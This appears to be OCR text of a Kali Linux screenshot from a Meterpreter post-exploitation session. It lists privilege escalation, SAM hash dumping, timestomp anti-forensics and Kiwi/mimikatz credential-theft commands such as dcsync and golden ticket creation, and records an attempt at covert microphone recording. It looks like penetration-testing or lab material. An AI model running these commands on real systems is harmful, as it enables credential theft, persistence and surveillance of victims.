 1 2 3 4 10.11.87.89 19:53
kali@kali: ~
File Actions Edit View Help
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitrary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
For more info on a specific command, use <command> -h or help <command>.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > record_mic
[*] Starting...
[-] stdapi_webcam_audio_record: Operation failed: The system cannot find the file specified.
meterpreter > timestomp
No paths specified.
meterpreter >
[0] 0:sudo- 1:ruby* "kali" 19:53 25-Oct
KALI LINUX
the more you are able to hear”